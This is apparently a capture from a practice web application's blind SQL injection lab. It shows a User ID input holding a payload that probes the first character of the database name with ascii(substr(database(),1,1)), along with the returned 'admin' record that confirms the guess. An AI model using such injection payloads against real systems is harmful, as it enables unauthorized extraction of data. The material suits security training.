 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and ascii(substr(database(), 1, 1))=100 #
First name: admin
Surname: admin